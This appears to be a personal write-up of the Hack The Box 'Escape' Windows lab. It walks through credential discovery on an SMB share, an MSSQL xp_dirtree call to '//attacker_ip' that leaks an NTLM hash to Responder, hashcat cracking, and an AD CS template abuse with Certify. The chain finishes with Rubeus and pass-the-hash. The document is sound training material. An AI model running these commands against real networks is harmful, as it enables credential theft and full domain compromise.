Escape is a Windows Machine. I utilise techniques such as MSSQL Relay Attack, plain-text credential search, misconfigured Active Directory Certificate Services exploit and pass-the-hash attack to gain root to this system.
Initial Foothold
The standard nmap scan reveals that this is another Domain Controller of an Active Directory.

My methodology leads me to check the SMB network share. I quickly found that there is a folder named Public that contains a manual for the MSSQL server on the machine.

The file was for new joiners to the company and unsurprisingly, makes the mistake of including a set of valid credentials to the MSSQL server.

After exploring the MSSQL server with no findings, I tried to perform a relay attack to extract the NTLM ticket from the SQL server by takes advantage of the trust established between the MSSQL server and external SMB servers.

By initiating the connection from within the MSSQL server to a fake SMB server I started with responder, responder will request the MSSQL server to prove that it is who it is claiming to be. This will make the MSSQL server respond with an NTLM ticket, which I then cracked with hashcat to grant myself access to the target machine as the sql_svc user.
SQL (PublicUser guest@master)> xp_dirtree //attacker_ip/anything
hashcat -m 5600 -a 0 hash.txt /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
On the machine, I did some quick enumeration to find an error log file. Within that file, it is not hard to spot that the other user Ryan.Cooper had accidentally left trace of his set of credential in his failed attempt to login to the MSSQL server.

With this set of information, I quickly secured the user flag of the machine.
Privilege Escalation
I was stuck at this spot for a while. I tried to see if there are any roles I can leverage by using Sharphound, PowerView and Mimikatz but nothing worked out.
Without any idea of next step, I took the hint from HTB guided but and learnt a new concept - Active Directory Certificate Service (AD CS).
Active Directory Certificate Services (AD CS) is a Server role for issuing and managing digital certificates within an Active Directory environment. It enables organizations to deploy and manage certificate-based security solutions, including secure communication, data encryption, digital signatures, and for our interest - authentication.
Using the Certify script from GhostPack, it reveals a vulnerable Certificate template that could be used by Domain User to quote “enroll in this template and specify an arbitrary Subject Alternative Name”, this means that I can be using this certificate to obtain the Administrator certificate.

./Certify.exe request /ca:dc.sequel.htb\sequel-DC-CA /template:UserAuthentication /altname:administrator
Following the script documentation, I obtained the certificate and turn it into the usable .pfx file type back on my attacker machine.
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx

With the help of the Rubeus executable, I requested for the ticket as Administrator. With this ticket, I obtained the root access by passing the hash to evil-winrm.
